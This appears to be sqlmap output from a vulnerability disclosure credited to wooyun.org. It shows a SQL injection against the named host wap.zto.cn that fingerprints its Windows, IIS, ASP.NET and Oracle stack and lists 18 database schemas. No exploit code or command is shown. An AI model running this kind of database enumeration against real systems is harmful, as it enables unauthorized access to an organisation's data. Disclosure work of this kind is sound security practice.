 ---
[23:57:05] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Oracle
[23:57:05] [WARNING] schema names are going to be used on Oracle for enumeration as the counterp
[23:57:05] [INFO] fetching database (schema) names
[23:57:05] [WARNING] reflective value(s) found and filtering out
available databases [18]:
[*] CTXSYS
[*] DBMS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] NEWZTOOA
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SYS
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] WULIAO
[*] XDB
[*] ZHONGCAI
[*] ZTOWEB
[23:57:05] [INFO] fetched data logged to text files under '/root/sqlmap/output/wap.zto.cn'
[*] shutting down at 23:57:05
www.wooyun.org